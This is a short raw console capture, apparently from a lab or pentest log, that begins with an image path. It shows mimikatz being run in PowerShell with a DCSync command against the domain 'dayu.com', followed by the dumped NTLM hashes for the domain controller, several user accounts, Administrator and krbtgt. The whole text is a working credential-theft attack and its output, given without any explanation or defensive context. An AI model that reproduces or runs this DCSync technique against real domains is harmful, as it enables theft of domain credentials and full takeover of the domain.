 PS C:\share\old\x64> .\mimikatz.exe "lsadump::dcsync /domain:dayu.com /all /csv" exit
  .#####.   mimikatz 2.2.0 (x64) #17763 Apr 15 2019 01:18:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:dayu.com /all /csv
[DC] 'dayu.com' will be the domain
[DC] '2012R2DC.dayu.com' will be the DC server
[DC] Exporting domain 'dayu.com'
1001    2012R2DC$       afbb74f088b14fdcb5ab33d11bd1d107
1105    dayu0   933a9b5b44dab4530d86d83a6b47b7d1
500     Administrator   933a9b5b44dab4530d86d83a6b47b7d1
502     krbtgt  c22e9ca72c12fe75b7e3162d6c737f7f
1104    USER0PC$        bab3cd0c944a0b147036feee26806cba
mimikatz(commandline) # exit
Bye!
PS C:\share\old\x64>